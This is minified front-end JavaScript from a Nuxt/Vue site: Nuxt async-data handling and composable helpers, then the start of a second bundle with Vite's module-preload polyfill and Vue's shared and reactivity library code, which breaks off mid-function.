p=s._asyncData[v];p?._deps&&(p._deps--,p._deps===0&&p?._off())};const y=E();if(y&&f&&a.immediate&&!y.sp&&(y.sp=[]),y&&!y._nuxtOnBeforeMountCbs){y._nuxtOnBeforeMountCbs=[];const v=y._nuxtOnBeforeMountCbs;ve(()=>{v.forEach(p=>{p()}),v.splice(0,v.length)}),me(()=>v.splice(0,v.length))}const g=y&&(y._nuxtClientOnly||te(ae,!1));f&&s.isHydrating&&(l.error.value||l.data.value!=null)?(l.pending.value=!1,l.status.value=l.error.value?"error":"success"):y&&(!g&&s.payload.serverRendered&&s.isHydrating||a.lazy)&&a.immediate?y._nuxtOnBeforeMountCbs.push(c):a.immediate&&c();const _=k(),w=x(o,(v,p)=>{if((v||p)&&v!==p){i=!0;const P=s._asyncData[p]?.data.value!==C.value,le=s._asyncDataPromises[p]!==void 0,z={cause:"initial",dedupe:a.dedupe};if(!s._asyncData[v]?._init){let A;p&&P?A=s._asyncData[p].data.value:(A=a.getCachedData(v,s,{cause:"initial"}),z.cachedData=A),s._asyncData[v]=X(s,v,n,a,A)}s._asyncData[v]._deps++,p&&d(p),(a.immediate||P||le)&&s._asyncData[v].execute(z),ye(()=>{i=!1})}},{flush:"sync"}),b=a.watch?x(a.watch,()=>{i||l._execute({cause:"watch",dedupe:a.dedupe})}):()=>{};_&&K(()=>{w(),b(),d(o.value)})}const m={data:I(()=>s._asyncData[o.value]?.data),pending:I(()=>s._asyncData[o.value]?.pending),status:I(()=>s._asyncData[o.value]?.status),error:I(()=>s._asyncData[o.value]?.error),refresh:(...d)=>s._asyncData[o.value]?._init?s._asyncData[o.value].execute(...d):u()(),execute:(...d)=>m.refresh(...d),clear:()=>{const d=s._asyncData[o.value];if(d?._abortController)try{d._abortController.abort(new DOMException("AsyncData aborted by user.","AbortError"))}finally{d._abortController=void 0}re(s,o.value)}},h=Promise.resolve(s._asyncDataPromises[o.value]).then(()=>m);return Object.assign(h,m),h}function I(e){return O({get(){return e()?.value},set(t){const r=e();r&&(r.value=t)}})}function Se(e,t){return!(typeof e=="string"||typeof e=="object"&&e!==null||typeof e=="function"&&typeof t=="function")}function re(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=C.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=C.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]=void 0)}function Ee(e,t){const r={};for(const n of t)r[n]=e[n];return r}function X(e,t,r,n,a){e.payload._errors[t]??=C.errorValue;const i=n.getCachedData!==se,o=r,s=n.deep?H:T,u=a!=null,c=e.hook("app:data:refresh",async f=>{(!f||f.includes(t))&&await l.execute({cause:"refresh:hook"})}),l={data:s(u?a:n.default()),pending:T(!u),error:fe(e.payload._errors,t),status:T("idle"),execute:(...f)=>{const[m,h=void 0]=f,d=m&&h===void 0&&typeof m=="object"?m:{};if(e._asyncDataPromises[t]&&Pe(d.dedupe??n.dedupe))return e._asyncDataPromises[t];if(d.cause==="initial"||e.isHydrating){const g="cachedData"in d?d.cachedData:n.getCachedData(t,e,{cause:d.cause??"refresh:manual"});if(g!=null)return e.payload.data[t]=l.data.value=g,l.error.value=C.errorValue,l.status.value="success",Promise.resolve(g)}l.pending.value=!0,l._abortController&&l._abortController.abort(new DOMException("AsyncData request cancelled by deduplication","AbortError")),l._abortController=new AbortController,l.status.value="pending";const y=new Promise((g,_)=>{try{const w=d.timeout??n.timeout,b=xe([l._abortController?.signal,d?.signal],w);if(b.aborted){const v=b.reason;_(v instanceof Error?v:new DOMException(String(v??"Aborted"),"AbortError"));return}return b.addEventListener("abort",()=>{const v=b.reason;_(v instanceof Error?v:new DOMException(String(v??"Aborted"),"AbortError"))},{once:!0}),Promise.resolve(o(e,{signal:b})).then(g,_)}catch(w){_(w)}}).then(async g=>{let _=g;n.transform&&(_=await n.transform(g)),n.pick&&(_=Ee(_,n.pick)),e.payload.data[t]=_,l.data.value=_,l.error.value=C.errorValue,l.status.value="success"}).catch(g=>{if(!(e._asyncDataPromises[t]&&e._asyncDataPromises[t]!==y)&&!l._abortController?.signal.aborted){if(typeof DOMException<"u"&&g instanceof DOMException&&g.name==="AbortError"){l.status.value="idle";return}l.error.value=de(g),l.data.value=G(n.default()),l.status.value="error"}}).finally(()=>{l.pending.value=!1,delete e._asyncDataPromises[t]});return e._asyncDataPromises[t]=y,e._asyncDataPromises[t]},_execute:Ce((...f)=>l.execute(...f),0,{leading:!0}),_default:n.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{c(),e._asyncData[t]?._init&&(e._asyncData[t]._init=!1),i||ee(()=>{e._asyncData[t]?._init||(re(e,t),l.execute=()=>Promise.resolve(),l.data.value=C.value)})}};return l}const Te=()=>C.value,se=(e,t,r)=>{if(t.isHydrating)return t.payload.data[e];if(r.cause!=="refresh:manual"&&r.cause!=="refresh:hook")return t.static.data[e]};function xe(e,t){const r=e.filter(i=>!!i);if(typeof t=="number"&&t>=0){const i=AbortSignal.timeout?.(t);i&&r.push(i)}if(AbortSignal.any)return AbortSignal.any(r);const n=new AbortController;for(const i of r)if(i.aborted){const o=i.reason??new DOMException("Aborted","AbortError");try{n.abort(o)}catch{n.abort()}return n.signal}const a=()=>{const o=r.find(s=>s.aborted)?.reason??new DOMException("Aborted","AbortError");try{n.abort(o)}catch{n.abort()}};for(const i of r)i.addEventListener?.("abort",a,{once:!0});return n.signal}function Ze(e,t){const r=typeof e=="string"&&!t?`${e}Context`:t,n=Symbol(r);return[o=>{const s=te(n,o);if(s||s===null)return s;throw new Error(`Injection \`${n.toString()}\` not found. Component must be used within ${Array.isArray(e)?`one of the following components: ${e.join(", ")}`:`\`${e}\``}`)},o=>(Z(n,o),o)]}function oe(e){return e?e.flatMap(t=>t.type===he?oe(t.children):[t]):[]}function R(e){return k()?(K(e),!0):!1}function Ke(e){let t=!1,r;const n=ne(!0);return(...a)=>(t||(r=n.run(()=>e(...a)),t=!0),r)}function ke(e){let t=0,r,n;const a=()=>{t-=1,n&&t<=0&&(n.stop(),r=void 0,n=void 0)};return(...i)=>(t+=1,n||(n=ne(!0),r=n.run(()=>e(...i))),R(a),r)}function Me(e){if(!F(e))return q(e);const t=new Proxy({},{get(r,n,a){return G(Reflect.get(e.value,n,a))},set(r,n,a){return F(e.value[n])&&!F(a)?e.value[n].value=a:e.value[n]=a,!0},deleteProperty(r,n){return Reflect.deleteProperty(e.value,n)},has(r,n){return Reflect.has(e.value,n)},ownKeys(){return Object.keys(e.value)},getOwnPropertyDescriptor(){return{enumerable:!0,configurable:!0}}});return q(t)}function Ae(e){return Me(O(e))}function et(e,...t){const r=t.flat(),n=r[0];return Ae(()=>Object.fromEntries(typeof n=="function"?Object.entries(J(e)).filter(([a,i])=>!n(D(i),a)):Object.entries(J(e)).filter(a=>!r.includes(a[0]))))}const ie=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const je=e=>typeof e<"u",Ie=Object.prototype.toString,$e=e=>Ie.call(e)==="[object Object]",Y=()=>{},tt=Ve();function Ve(){var e,t;return ie&&((e=window?.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window?.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window?.navigator.userAgent))}function Re(e,t){function r(...n){return new Promise((a,i)=>{Promise.resolve(e(()=>t.apply(this,n),{fn:t,thisArg:this,args:n})).then(a).catch(i)})}return r}function Be(e,t={}){let r,n,a=Y;const i=u=>{clearTimeout(u),a(),a=Y};let o;return u=>{const c=D(e),l=D(t.maxWait);return r&&i(r),c<=0||l!==void 0&&l<=0?(n&&(i(n),n=null),Promise.resolve(u())):new Promise((f,m)=>{a=t.rejectOnCancel?m:f,o=u,l&&!n&&(n=setTimeout(()=>{r&&i(r),n=null,f(o())},l)),r=setTimeout(()=>{n&&i(n),n=null,f(u())},c)})}}function Fe(e){return E()}function W(e){return Array.isArray(e)?e:[e]}function nt(e,t=1e4){return be((r,n)=>{let a=D(e),i;const o=()=>setTimeout(()=>{a=D(e),n()},D(t));return R(()=>{clearTimeout(i)}),{get(){return r(),a},set(s){a=s,n(),clearTimeout(i),i=o()}}})}function at(e,t=200,r={}){return Re(Be(t,r),e)}function rt(e,t){Fe()&&pe(e,t)}function Ne(e,t,r){return x(e,t,{...r,immediate:!0})}const U=ie?window:void 0;function V(e){var t;const r=D(e);return(t=r?.$el)!=null?t:r}function We(...e){const t=[],r=()=>{t.forEach(s=>s()),t.length=0},n=(s,u,c,l)=>(s.addEventListener(u,c,l),()=>s.removeEventListener(u,c,l)),a=O(()=>{const s=W(D(e[0])).filter(u=>u!=null);return s.every(u=>typeof u!="string")?s:void 0}),i=Ne(()=>{var s,u;return[(u=(s=a.value)==null?void 0:s.map(c=>V(c)))!=null?u:[U].filter(c=>c!=null),W(D(a.value?e[1]:e[0])),W(G(a.value?e[2]:e[1])),D(a.value?e[3]:e[2])]},([s,u,c,l])=>{if(r(),!s?.length||!u?.length||!c?.length)return;const f=$e(l)?{...l}:l;t.push(...s.flatMap(m=>u.flatMap(h=>c.map(d=>n(m,h,d,f)))))},{flush:"post"}),o=()=>{i(),r()};return R(r),o}function Le(){const e=T(!1),t=E();return t&&$(()=>{e.value=!0},t),e}function He(e){const t=Le();return O(()=>(t.value,!!e()))}function Ge(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function st(...e){let t,r,n={};e.length===3?(t=e[0],r=e[1],n=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,r=e[0],n=e[1]):(t=e[0],r=e[1]):(t=!0,r=e[0]);const{target:a=U,eventName:i="keydown",passive:o=!1,dedupe:s=!1}=n,u=Ge(t);return We(a,i,l=>{l.repeat&&D(s)||u(l)&&r(l)},o)}function Ue(e){return JSON.parse(JSON.stringify(e))}function ot(e,t,r={}){const{window:n=U,...a}=r;let i;const o=He(()=>n&&"ResizeObserver"in n),s=()=>{i&&(i.disconnect(),i=void 0)},u=O(()=>{const f=D(e);return Array.isArray(f)?f.map(m=>V(m)):[V(f)]}),c=x(u,f=>{if(s(),o.value&&n){i=new ResizeObserver(t);for(const m of f)m&&i.observe(m,a)}},{immediate:!0,flush:"post"}),l=()=>{s(),c()};return R(l),{isSupported:o,stop:l}}function it(e,t,r,n={}){var a,i,o;const{clone:s=!1,passive:u=!1,eventName:c,deep:l=!1,defaultValue:f,shouldEmit:m}=n,h=E(),d=r||h?.emit||((a=h?.$emit)==null?void 0:a.bind(h))||((o=(i=h?.proxy)==null?void 0:i.$emit)==null?void 0:o.bind(h?.proxy));let y=c;t||(t="modelValue"),y=y||`update:${t.toString()}`;const g=b=>s?typeof s=="function"?s(b):Ue(b):b,_=()=>je(e[t])?g(e[t]):f,w=b=>{m?m(b)&&d(y,b):d(y,b)};if(u){const b=_(),v=H(b);let p=!1;return x(()=>e[t],P=>{p||(p=!0,v.value=g(P),ee(()=>p=!1))}),x(v,P=>{!p&&(P!==e[t]||l)&&w(P)},{deep:l}),v}else return O({get(){return _()},set(b){w(b)}})}function lt(){const e=E(),t=H(),r=O(()=>["#text","#comment"].includes(t.value?.$el.nodeName)?t.value?.$el.nextElementSibling:V(t)),n=Object.assign({},e.exposed),a={};for(const o in e.props)Object.defineProperty(a,o,{enumerable:!0,configurable:!0,get:()=>e.props[o]});if(Object.keys(n).length>0)for(const o in n)Object.defineProperty(a,o,{enumerable:!0,configurable:!0,get:()=>n[o]});Object.defineProperty(a,"$el",{enumerable:!0,configurable:!0,get:()=>e.vnode.el}),e.exposed=a;function i(o){t.value=o,o&&(Object.defineProperty(a,"$el",{enumerable:!0,configurable:!0,get:()=>o instanceof Element?o:o.$el}),e.exposed=a)}return{forwardRef:i,currentRef:t,currentElement:r}}const ze=L({name:"PrimitiveSlot",inheritAttrs:!1,setup(e,{attrs:t,slots:r}){return()=>{if(!r.default)return null;const n=oe(r.default()),a=n.findIndex(u=>u.type!==ge);if(a===-1)return n;const i=n[a];delete i.props?.ref;const o=i.props?_e(t,i.props):t,s=M({...i,props:{}},o);return n.length===1?s:(n[a]=s,n)}}}),qe=["area","img","input"],ut=L({name:"Primitive",inheritAttrs:!1,props:{asChild:{type:Boolean,default:!1},as:{type:[String,Object],default:"div"}},setup(e,{attrs:t,slots:r}){const n=e.asChild?"template":e.as;return typeof n=="string"&&qe.includes(n)?()=>S(n,t):n!=="template"?()=>S(e.as,t,{default:r.default}):()=>S(ze,t,{default:r.default})}}),ct="main-content",ft="filter-grid",dt="results",vt={notFound:{statusCode:404,statusMessage:"Page not found",fatal:!0},server:{statusCode:500,statusMessage:"Something went wrong",fatal:!0}};export{ut as P,ze as S,Xe as _,Ze as a,lt as b,Ye as c,it as d,vt as e,ft as f,ke as g,tt as h,ie as i,We as j,V as k,Ke as l,Le as m,nt as n,at as o,et as p,ot as q,dt as r,ct as s,rt as t,Qe as u,st as v,U as w,oe as x};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/CPWqctsR.js
body_size: 178996
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./CgaNeIFQ.js","./KjA7_wUk.js","./B1OjdWIp.js","./D6E4uP8k.js","./cdhBsy5r.js","./dt4EIGwX.js","./rNSvkIDM.js","./BIGNyHUA.js","./TFEz-ymM.js","./api-fetcher.CLfmwoq-.css","./CXXMM2lt.js","./taxonomy.CUSpANU0.css","./PersonDetails.DIGWiqj_.css","./BSXRvyDJ.js","./Cy6DwjwO.js","./ModuleRenderer.gL_en5xg.css","./2glKlhTB.js","./DOuSYEZ7.js","./BtmJCTgi.js","./ZIvFXSEh.js","./BKPEb0iR.js","./CGj04jbv.js","./D-MTMCIh.js","./DbbELib2.js","./CPFmZ1ht.js","./hhxgPnIl.js","./1CjHwgCg.js","./DH7BXCLU.js","./Dh_Qh_ts.js","./BuKht4mm.js","./P1svbd_7.js","./By1-QfOI.js","./DpE11Eh2.js","./D7tGt8k7.js","./DQlNVziE.js","./a22W52dw.js","./DQbVYr5f.js","./BMyGZwvL.js","./B9gS9Xb2.js","./DRm1gs2Q.js","./default.DP7uXIcY.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();/**
* @vue/shared v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function el(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const tt={},hs=[],Tn=()=>{},Xh=()=>!1,qi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),tl=e=>e.startsWith("onUpdate:"),wt=Object.assign,nl=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},av=Object.prototype.hasOwnProperty,Xe=(e,t)=>av.call(e,t),Te=Array.isArray,ps=e=>Zs(e)==="[object Map]",Vs=e=>Zs(e)==="[object Set]",rd=e=>Zs(e)==="[object Date]",cv=e=>Zs(e)==="[object RegExp]",Re=e=>typeof e=="function",it=e=>typeof e=="string",mn=e=>typeof e=="symbol",et=e=>e!==null&&typeof e=="object",rl=e=>(et(e)||Re(e))&&Re(e.then)&&Re(e.catch),Qh=Object.prototype.toString,Zs=e=>Qh.call(e),uv=e=>Zs(e).slice(8,-1),ep=e=>Zs(e)==="[object Object]",sl=e=>it(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ms=el(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ia=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},lv=/-\w/g,nn=Ia(e=>e.replace(lv,t=>t.slice(1).toUpperCase())),dv=/\B([A-Z])/g,Er=Ia(e=>e.replace(dv,"-$1").toLowerCase()),Ta=Ia(e=>e.charAt(0).toUpperCase()+e.slice(1)),gc=Ia(e=>e?`on${Ta(e)}`:""),lr=(e,t)=>!Object.is(e,t),gs=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},tp=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Zo=e=>{const t=parseFloat(e);return isNaN(t)?e:t},np=e=>{const t=it(e)?Number(e):NaN;return isNaN(t)?e:t};let sd;const Ca=()=>sd||(sd=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Oa(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=it(r)?mv(r):Oa(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(it(e)||et(e))return e}const fv=/;(?![^(]*\))/g,hv=/:([^]+)/,pv=/\/\*[^]*?\*\//g;function mv(e){const t={};return e.replace(pv,"").split(fv).forEach(n=>{if(n){const r=n.split(hv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function wr(e){let t="";if(it(e))t=e;else if(Te(e))for(let n=0;n<e.length;n++){const r=wr(e[n]);r&&(t+=r+" ")}else if(et(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function XO(e){if(!e)return null;let{class:t,style:n}=e;return t&&!it(t)&&(e.class=wr(t)),n&&(e.style=Oa(n)),e}const gv="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",yv=el(gv);function rp(e){return!!e||e===""}function vv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Hr(e[r],t[r]);return n}function Hr(e,t){if(e===t)return!0;let n=rd(e),r=rd(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=mn(e),r=mn(t),n||r)return e===t;if(n=Te(e),r=Te(t),n||r)return n&&r?vv(e,t):!1;if(n=et(e),r=et(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(a&&!c||!a&&c||!Hr(e[o],t[o]))return!1}}return String(e)===String(t)}function il(e,t){return e.findIndex(n=>Hr(n,t))}const sp=e=>!!(e&&e.__v_isRef===!0),ip=e=>it(e)?e:e==null?"":Te(e)||et(e)&&(e.toString===Qh||!Re(e.toString))?sp(e)?ip(e.value):JSON.stringify(e,op,2):String(e),op=(e,t)=>sp(t)?op(e,t.value):ps(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[yc(r,i)+" =>"]=s,n),{})}:Vs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>yc(n))}:mn(t)?yc(t):et(t)&&!Te(t)&&!ep(t)?String(t):t,yc=(e,t="")=>{var n;return mn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let xt;class ap{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=xt,!t&&xt&&(this.index=(xt.scopes||(xt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=xt;try{return xt=this,t()}finally{xt=n}}}on(){++this._on===1&&(this.prevScope=xt,xt=this)}off(){this._on>0&&--this._on===0&&(xt=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function ol(e){return new ap(e)}function al(){return xt}function _v(e,t=!1){xt&&xt.cleanups.push(e)}let rt;const vc=new WeakSet;class cp{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,xt&&xt.active&&xt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,vc.has(this)&&(vc.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||lp(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,id(this),dp(this);const t=rt,n=fn;rt=this,fn=!0;try{return this.fn()}finally{fp(this),rt=t,fn=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ll(t);this.deps=this.depsTail=void 0,id(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?vc.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){iu(this)&&this.run()}get dirty(){return iu(this)}}let up=0,fi,hi;function lp(e,t=!1){if(e.flags|=8,t){e.next=hi,hi=e;return}e.next=fi,fi=e}function cl(){up++}function ul(){if(--up>0)return;if(hi){let t=hi;for(hi=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;fi;){let t=fi;for(fi=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function dp(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function fp(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),ll(r),bv(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function iu(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(hp(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function hp(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===wi)||(e.globalVersion=wi,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!iu(e))))return;e.flags|=2;const t=e.dep,n=rt,r=fn;rt=e,fn=!0;try{dp(e);const s=e.fn(e._value);(t.version===0||lr(s,e._value))&&(e.flags|=128,e._value=s,t.version++)}catch(s){throw t.version++,s}finally{rt=n,fn=r,fp(e),e.flags&=-3}}function ll(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)ll(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function bv(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let fn=!0;const pp=[];function Wn(){pp.push(fn),fn=!1}function Gn(){const e=pp.pop();fn=e===void 0?!0:e}function id(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=rt;rt=void 0;try{t()}finally{rt=n}}}let wi=0;class Ev{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class xa{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!rt||!fn||rt===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==rt)n=this.activeLink=new Ev(rt,this),rt.deps?(n.prevDep=rt.depsTail,rt.depsTail.nextDep=n,rt.depsTail=n):rt.deps=rt.depsTail=n,mp(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=rt.depsTail,n.nextDep=void 0,rt.depsTail.nextDep=n,rt.depsTail=n,rt.deps===n&&(rt.deps=r)}return n}trigger(t){this.version++,wi++,this.notify(t)}notify(t){cl();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ul()}}}function mp(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)mp(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Bo=new WeakMap,Mr=Symbol(""),ou=Symbol(""),Si=Symbol("");function At(e,t,n){if(fn&&rt){let r=Bo.get(e);r||Bo.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new xa),s.map=r,s.key=n),s.track()}}function Vn(e,t,n,r,s,i){const o=Bo.get(e);if(!o){wi++;return}const a=c=>{c&&c.trigger()};if(cl(),t==="clear")o.forEach(a);else{const c=Te(e),l=c&&sl(n);if(c&&n==="length"){const u=Number(r);o.forEach((p,h)=>{(h==="length"||h===Si||!mn(h)&&h>=u)&&a(p)})}else switch((n!==void 0||o.has(void 0))&&a(o.get(n)),l&&a(o.get(Si)),t){case"add":c?l&&a(o.get("length")):(a(o.get(Mr)),ps(e)&&a(o.get(ou)));break;case"delete":c||(a(o.get(Mr)),ps(e)&&a(o.get(ou)));break;case"set":ps(e)&&a(o.get(Mr));break}}ul()}function wv(e,t){const n=Bo.get(e);return n&&n.get(t)}function ts(e){const t=Ke(e);return t===e?t:(At(t,"iterate",Si),en(e)?t:t.map(It))}function Aa(e){return At(e=Ke(e),"iterate",Si),e}const Sv={__proto__:null,[Symbol.iterator](){return _c(this,Symbol.iterator,It)},concat(...e){return ts(this).concat(...e.map(t=>Te(t)?ts(t):t))},entries(){return _c(this,"entries",e=>(e[1]=It(e[1]),e))},every(e,t){return Rn(this,"every",e,t,void 0,arguments)},filter(e,t){return Rn(this,"filter",e,t,n=>n.map(It),arguments)},find(e,t){return Rn(this,"find",e,t,It,arguments)},findIndex(e,t){return Rn(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Rn(this,"findLast",e,t,It,arguments)},findLastIndex(e,t){return Rn(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Rn(this,"forEach",e,t,void 0,arguments)},includes(...e){return bc(this,"includes",e)},indexOf(...e){return bc(this,"indexOf",e)},join(e){return ts(this).join(e)},lastIndexOf(...e){return bc(this,"lastIndexOf",e)},map(e,t){return Rn(this,"map",e,t,void 0,arguments)},pop(){return Ks(this,"pop")},push(...e){return Ks(this,"push",e)},reduce(e,...t){return od(this,"reduce",e,t)},reduceRight(e,...t){return od(this,"reduceRight",e,t)},shift(){return Ks(this,"shift")},some(e,t){return Rn(this,"some",e,t,void 0,arguments)},splice(...e){return Ks(this,"splice",e)},toReversed(){return ts(this).toReversed()},toSorted(e){return ts(this).toSorted(e)},toSpliced(...e){return ts(this).toSpliced(...e)},unshift(...e){return Ks(this,"unshift",e)},values(){return _c(this,"values",It)}};function _c(e,t,n){const r=Aa(e),s=r[t]();return r!==e&&!en(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.done||(i.value=n(i.value)),i}),s}const Iv=Array.prototype;function Rn(e,t,n,r,s,i){const o=Aa(e),a=o!==e&&!en(e),c=o[t];if(c!==Iv[t]){const p=c.apply(e,i);return a?It(p):p}let l=n;o!==e&&(a?l=function(p,h){return n.call(this,It(p),h,e)}:n.length>2&&(l=function(p,h){return n.call(this,p,h,e)}));const u=c.call(o,l,r);return a&&s?s(u):u}function od(e,t,n,r){const s=Aa(e);let i=n;return s!==e&&(en(e)?n.length>3&&(i=function(o,a,c){return n.call(this,o,a,c,e)}):i=function(o,a,c){return n.call(this,o,It(a),c,e)}),s[t](i,...r)}function bc(e,t,n){const r=Ke(e);At(r,"iterate",Si);const s=r[t](...n);return(s===-1||s===!1)&&hl(n[0])?(n[0]=Ke(n[0]),r[t](...n)):s}function Ks(e,t,n=[]){Wn(),cl();const r=Ke(e)[t].apply(e,n);return ul(),Gn(),r}const Tv=el("__proto__,__v_isRef,__isVue"),gp=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(mn));function Cv(e){mn(e)||(e=String(e));const t=Ke(this);return At(t,"has",e),t.hasOwnProperty(e)}class yp{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return 